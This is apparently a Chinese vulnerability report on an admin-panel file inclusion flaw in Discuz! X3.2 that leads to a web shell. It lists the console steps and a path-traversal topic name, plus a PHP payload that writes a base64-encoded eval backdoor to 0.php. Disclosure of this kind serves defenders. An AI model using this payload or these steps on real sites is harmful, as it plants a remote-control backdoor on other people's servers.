Discuz3.2后台文件包含漏洞可后台拿shell

简要描述:

最新版本:Discuz! X3.2 Release 20140618

包括以前版本

详细说明:

由于创建专题时未对

做任何限制引发此漏洞



1.全局->站点信息

网站 URL: http://www.comsenz.com/#<?php file_put_contents('0.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2FdKTsgPz4='));?>



2.工具->更新缓存

3.门户->HTML管理

静态文件扩展名: htm

专题HTML存放目录:data/cache



4.创建专题

静态化名称[此处未做任何限制]:../../template/default/portal/portal_topic_test

5.专题管理

对刚添加的专题 开启 并生成

6.再次创建专题

模板名 选择刚生成的 ./template/default/portal/portal_topic_test.htm

提交



就执行了php代码 <?php file_put_contents('0.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2FdKTsgPz4='));?>

不仅仅是可以生成到专题目录,可以生成到任何可以包含的下面!

漏洞证明: